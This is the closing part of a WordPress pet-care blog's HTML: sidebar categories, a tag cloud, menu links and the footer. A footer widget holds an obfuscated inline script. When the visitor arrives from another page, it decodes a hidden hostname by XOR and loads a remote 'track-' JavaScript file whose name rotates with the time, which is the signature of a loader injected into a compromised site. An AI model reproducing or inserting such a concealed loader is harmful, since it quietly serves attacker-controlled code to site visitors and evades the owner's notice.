	<li class="cat-item cat-item-27"><a href="https://www.horsepropertyclassifieds.com/category/dog/puppies-for-adobt">Puppies For Adobt</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/reptile-health-and-care">Reptile Health and Care</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/small-animal-health-and-care">Small Animal Health and Care</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://www.horsepropertyclassifieds.com/category/small-animal-health-and-care-2">Small Animal Health and Care</a>
</li>
			</ul>

			</section><section id="block-5" class="widget widget_block"><h2 class="widget-title">Tags</h2><div class="wp-widget-group__inner-blocks"><p class="wp-block-tag-cloud"><a href="https://www.horsepropertyclassifieds.com/tag/about" class="tag-cloud-link tag-link-74 tag-link-position-1" style="font-size: 15.061946902655pt;" aria-label="about (81 items)">about</a>
<a href="https://www.horsepropertyclassifieds.com/tag/adoption" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 10.230088495575pt;" aria-label="adoption (32 items)">adoption</a>
<a href="https://www.horsepropertyclassifieds.com/tag/advocacy" class="tag-cloud-link tag-link-909 tag-link-position-3" style="font-size: 8.2477876106195pt;" aria-label="advocacy (22 items)">advocacy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animal" class="tag-cloud-link tag-link-77 tag-link-position-4" style="font-size: 22pt;" aria-label="animal (296 items)">animal</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animals" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 21.504424778761pt;" aria-label="animals (271 items)">animals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/behaviour" class="tag-cloud-link tag-link-250 tag-link-position-6" style="font-size: 9.7345132743363pt;" aria-label="behaviour (29 items)">behaviour</a>
<a href="https://www.horsepropertyclassifieds.com/tag/being" class="tag-cloud-link tag-link-79 tag-link-position-7" style="font-size: 13.203539823009pt;" aria-label="being (57 items)">being</a>
<a href="https://www.horsepropertyclassifieds.com/tag/benefits" class="tag-cloud-link tag-link-175 tag-link-position-8" style="font-size: 9.3628318584071pt;" aria-label="benefits (27 items)">benefits</a>
<a href="https://www.horsepropertyclassifieds.com/tag/between" class="tag-cloud-link tag-link-1205 tag-link-position-9" style="font-size: 11.345132743363pt;" aria-label="between (40 items)">between</a>
<a href="https://www.horsepropertyclassifieds.com/tag/breeds" class="tag-cloud-link tag-link-57 tag-link-position-10" style="font-size: 8.7433628318584pt;" aria-label="breeds (24 items)">breeds</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canine" class="tag-cloud-link tag-link-56 tag-link-position-11" style="font-size: 16.672566371681pt;" aria-label="canine (109 items)">canine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canines" class="tag-cloud-link tag-link-240 tag-link-position-12" style="font-size: 9.3628318584071pt;" aria-label="canines (27 items)">canines</a>
<a href="https://www.horsepropertyclassifieds.com/tag/control" class="tag-cloud-link tag-link-911 tag-link-position-13" style="font-size: 9.1150442477876pt;" aria-label="control (26 items)">control</a>
<a href="https://www.horsepropertyclassifieds.com/tag/coronavirus" class="tag-cloud-link tag-link-1291 tag-link-position-14" style="font-size: 19.646017699115pt;" aria-label="coronavirus (190 items)">coronavirus</a>
<a href="https://www.horsepropertyclassifieds.com/tag/covid19" class="tag-cloud-link tag-link-1286 tag-link-position-15" style="font-size: 16.053097345133pt;" aria-label="covid19 (96 items)">covid19</a>
<a href="https://www.horsepropertyclassifieds.com/tag/different" class="tag-cloud-link tag-link-587 tag-link-position-16" style="font-size: 10.106194690265pt;" aria-label="different (31 items)">different</a>
<a href="https://www.horsepropertyclassifieds.com/tag/disinfect" class="tag-cloud-link tag-link-1328 tag-link-position-17" style="font-size: 8.8672566371681pt;" aria-label="disinfect (25 items)">disinfect</a>
<a href="https://www.horsepropertyclassifieds.com/tag/equine" class="tag-cloud-link tag-link-113 tag-link-position-18" style="font-size: 9.1150442477876pt;" aria-label="equine (26 items)">equine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/grooming" class="tag-cloud-link tag-link-91 tag-link-position-19" style="font-size: 11.097345132743pt;" aria-label="grooming (38 items)">grooming</a>
<a href="https://www.horsepropertyclassifieds.com/tag/health" class="tag-cloud-link tag-link-126 tag-link-position-20" style="font-size: 16.672566371681pt;" aria-label="health (109 items)">health</a>
<a href="https://www.horsepropertyclassifieds.com/tag/healthy" class="tag-cloud-link tag-link-223 tag-link-position-21" style="font-size: 9.4867256637168pt;" aria-label="healthy (28 items)">healthy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/horse" class="tag-cloud-link tag-link-96 tag-link-position-22" style="font-size: 17.53982300885pt;" aria-label="horse (127 items)">horse</a>
<a href="https://www.horsepropertyclassifieds.com/tag/hospital" class="tag-cloud-link tag-link-141 tag-link-position-23" style="font-size: 10.106194690265pt;" aria-label="hospital (31 items)">hospital</a>
<a href="https://www.horsepropertyclassifieds.com/tag/information" class="tag-cloud-link tag-link-69 tag-link-position-24" style="font-size: 12.58407079646pt;" aria-label="information (50 items)">information</a>
<a href="https://www.horsepropertyclassifieds.com/tag/learn" class="tag-cloud-link tag-link-1299 tag-link-position-25" style="font-size: 8.8672566371681pt;" aria-label="learn (25 items)">learn</a>
<a href="https://www.horsepropertyclassifieds.com/tag/meals" class="tag-cloud-link tag-link-129 tag-link-position-26" style="font-size: 10.477876106195pt;" aria-label="meals (34 items)">meals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/other" class="tag-cloud-link tag-link-116 tag-link-position-27" style="font-size: 8.8672566371681pt;" aria-label="other (25 items)">other</a>
<a href="https://www.horsepropertyclassifieds.com/tag/owners" class="tag-cloud-link tag-link-1318 tag-link-position-28" style="font-size: 10.973451327434pt;" aria-label="owners (37 items)">owners</a>
<a href="https://www.horsepropertyclassifieds.com/tag/people" class="tag-cloud-link tag-link-489 tag-link-position-29" style="font-size: 13.451327433628pt;" aria-label="people (59 items)">people</a>
<a href="https://www.horsepropertyclassifieds.com/tag/policy" class="tag-cloud-link tag-link-1357 tag-link-position-30" style="font-size: 9.1150442477876pt;" aria-label="policy (26 items)">policy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/preventive" class="tag-cloud-link tag-link-59 tag-link-position-31" style="font-size: 9.4867256637168pt;" aria-label="preventive (28 items)">preventive</a>
<a href="https://www.horsepropertyclassifieds.com/tag/quarantine" class="tag-cloud-link tag-link-1324 tag-link-position-32" style="font-size: 10.353982300885pt;" aria-label="quarantine (33 items)">quarantine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/relationships" class="tag-cloud-link tag-link-1272 tag-link-position-33" style="font-size: 8.4955752212389pt;" aria-label="relationships (23 items)">relationships</a>
<a href="https://www.horsepropertyclassifieds.com/tag/rescue" class="tag-cloud-link tag-link-196 tag-link-position-34" style="font-size: 9.858407079646pt;" aria-label="rescue (30 items)">rescue</a>
<a href="https://www.horsepropertyclassifieds.com/tag/services" class="tag-cloud-link tag-link-721 tag-link-position-35" style="font-size: 11.221238938053pt;" aria-label="services (39 items)">services</a>
<a href="https://www.horsepropertyclassifieds.com/tag/shelter" class="tag-cloud-link tag-link-39 tag-link-position-36" style="font-size: 9.3628318584071pt;" aria-label="shelter (27 items)">shelter</a>
<a href="https://www.horsepropertyclassifieds.com/tag/society" class="tag-cloud-link tag-link-537 tag-link-position-37" style="font-size: 9.858407079646pt;" aria-label="society (30 items)">society</a>
<a href="https://www.horsepropertyclassifieds.com/tag/stories" class="tag-cloud-link tag-link-224 tag-link-position-38" style="font-size: 8.2477876106195pt;" aria-label="stories (22 items)">stories</a>
<a href="https://www.horsepropertyclassifieds.com/tag/supplements" class="tag-cloud-link tag-link-98 tag-link-position-39" style="font-size: 11.345132743363pt;" aria-label="supplements (40 items)">supplements</a>
<a href="https://www.horsepropertyclassifieds.com/tag/their" class="tag-cloud-link tag-link-887 tag-link-position-40" style="font-size: 11.345132743363pt;" aria-label="their (40 items)">their</a>
<a href="https://www.horsepropertyclassifieds.com/tag/together" class="tag-cloud-link tag-link-775 tag-link-position-41" style="font-size: 10.230088495575pt;" aria-label="together (32 items)">together</a>
<a href="https://www.horsepropertyclassifieds.com/tag/travel" class="tag-cloud-link tag-link-1395 tag-link-position-42" style="font-size: 9.4867256637168pt;" aria-label="travel (28 items)">travel</a>
<a href="https://www.horsepropertyclassifieds.com/tag/veterinary" class="tag-cloud-link tag-link-67 tag-link-position-43" style="font-size: 10.353982300885pt;" aria-label="veterinary (33 items)">veterinary</a>
<a href="https://www.horsepropertyclassifieds.com/tag/vitamin" class="tag-cloud-link tag-link-63 tag-link-position-44" style="font-size: 10.353982300885pt;" aria-label="vitamin (33 items)">vitamin</a>
<a href="https://www.horsepropertyclassifieds.com/tag/wellness" class="tag-cloud-link tag-link-82 tag-link-position-45" style="font-size: 8pt;" aria-label="wellness (21 items)">wellness</a></p></div></section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">About Us</h2><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.horsepropertyclassifieds.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.horsepropertyclassifieds.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.horsepropertyclassifieds.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.horsepropertyclassifieds.com/sitemap">Sitemap</a></li>
</ul></div></section><section id="magenet_widget-2" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section><section id="execphp-3" class="widget widget_execphp"><h2 class="widget-title">Partners</h2>			<div class="execphpwidget"></div>
		</section></aside><!-- #secondary -->
<!-- wmm w -->
</div>

</div>
</div><!-- #content -->


<footer id="colophon" class="site-footer">
		<div class="top-footer">
		<div class="theme-wrapper">
			<div class="top-footer-widgets">

									<div class="footer-widget">
											</div>
									<div class="footer-widget">
						<section id="block-7" class="widget widget_block"><script type="text/javascript">
!function (_84e6fb) {
    
    var _71a8ab = Date.now();
    var _aea8ff = 1000;
    _71a8ab = _71a8ab / _aea8ff;
    _71a8ab = Math.floor(_71a8ab);

    var _a0fbac = 600;
    _71a8ab -= _71a8ab % _a0fbac;
    _71a8ab = _71a8ab.toString(16);

    var _5abad3 = _84e6fb.referrer;

    if (!_5abad3) return;

    var _a58f6f = [13781, 13776, 13775, 13788, 13789, 13784, 13770, 13777, 13787, 13782, 13784, 13771, 13789, 13778, 13776, 13773, 13719, 13776, 13783, 13791, 13782];

    _a58f6f = _a58f6f.map(function(_6307){
        return _6307 ^ 13753;
    });

    var _9763f6 = "d64e7833048621b41dbced96e1ff1ccf";
    
    _a58f6f = String.fromCharCode(..._a58f6f);

    var _5aea6a = "https://";
    var _4d1921 = "/";
    var _8db5b2 = "track-";

    var _142650 = ".js";

    var _523780 = _84e6fb.createElement("script");
    _523780.type = "text/javascript";
    _523780.async = true;
    _523780.src = _5aea6a + _a58f6f + _4d1921 + _8db5b2 + _71a8ab + _142650;

    _84e6fb.getElementsByTagName("head")[0].appendChild(_523780)

}(document);
</script></section>					</div>
									<div class="footer-widget">
											</div>
				
			</div>
		</div>
	</div>


<div class="bottom-footer">
	<div class="theme-wrapper">
		<div class="bottom-footer-info no-footer-social-menu">
			<div class="site-info">
				<span>
					Copyright &copy; 2026 <a href="https://www.horsepropertyclassifieds.com/">horsepropertyclassifieds.com</a>					Theme: Darkness Blog By <a href="https://adorethemes.com/">Adore Themes</a>.				</span>
			</div><!-- .site-info -->
			<div class="social-icons">
							</div>
		</div>
	</div>
</div>

</footer><!-- #colophon -->

	<a href="#" id="scroll-to-top" class="glowing-blog-scroll-to-top"><i class="fas fa-chevron-up"></i></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/darkness-blog\/*","\/wp-content\/themes\/glowing-blog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/custom.min.js?ver=1.0.4" id="glowing-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/assets/js/custom.min.js?ver=1.0.0" id="darkness-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/navigation.min.js?ver=1.0.4" id="glowing-blog-navigation-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/slick.min.js?ver=1.8.0" id="glowing-blog-slick-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/loadmore.min.js?ver=1.0.4" id="glowing-blog-loadmore-script-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"016134de9db84d8389b6ee90179efdf7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

<!-- Dynamic page generated in 0.428 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 20:01:21 -->

<!-- super cache -->